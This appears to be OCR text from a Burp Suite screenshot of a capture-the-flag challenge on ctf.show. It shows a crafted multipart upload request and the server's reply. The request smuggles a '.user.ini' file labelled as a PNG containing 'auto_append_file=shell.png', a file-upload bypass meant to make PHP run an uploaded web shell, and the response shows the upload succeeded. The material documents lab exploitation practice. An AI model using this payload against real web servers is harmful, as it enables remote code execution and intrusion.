 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - www
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
14 × ...
Send Cancel < > Target: http://9d13dabe-5865-433d-b7e5-21b2494a6ebd.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 9d13dabe-5865-433d-b7e5-21b2494a6ebd.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------1855609730605679276553538111
9 Content-Length: 242
10 Origin:
http://9d13dabe-5865-433d-b7e5-21b2494a6ebd.challenge.ctf.show
11 Connection: close
12 Referer:
http://9d13dabe-5865-433d-b7e5-21b2494a6ebd.challenge.ctf.show/
13 Cookie: UM_distinctid=
17ece124fedce-03065de6a6e1ef8-4c3e237c-13c680-17ece124fee853
14
15 -----------------------------1855609730605679276553538111
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_append_file=shell.png
20 -----------------------------1855609730605679276553538111--
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 05 Mar 2022 03:58:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (6)
Done 219 bytes | 359 millis